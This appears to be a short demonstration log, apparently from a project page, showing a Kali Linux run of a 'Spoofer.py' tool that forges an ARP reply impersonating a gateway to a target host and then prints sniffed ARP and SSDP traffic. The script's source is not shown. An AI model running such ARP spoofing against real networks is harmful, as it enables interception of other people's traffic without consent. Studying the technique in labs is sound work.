 ┌──(kali㉿kali)-[~]
└─$ sudo python3 Spoofer.py -t 10.3.98.86 -g 198.167.2.15
Valid target IP address: 10.3.98.86
Valid gateway IP address: 198.167.2.15
###[ ARP ]###
  hwtype    = Ethernet (10Mb)
  ptype     = IPv4
  hwlen     = None
  plen      = None
  op        = is-at
  hwsrc     = 08:00:27:c7:e1:36
  psrc      = IPv4Address('198.167.2.15')
  hwdst     = e8:84:a5:fd:b5:fb
  pdst      = 10.3.98.86
Ether / ARP who has 10.3.98.31 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.98.128 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.98.63 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.98.158 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.97.248 says 10.3.96.1 / Padding
Ether / IP / UDP 10.3.98.86:61618 > 239.255.255.250:1900 / Raw
Ether / ARP who has 10.3.98.161 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.98.138 says 10.3.96.1 / Padding
Ether / ARP who has 10.3.98.149 says 10.3.96.1 / Padding
Ether / IP / UDP 10.3.98.86:61618 > 239.255.255.250:1900 / Raw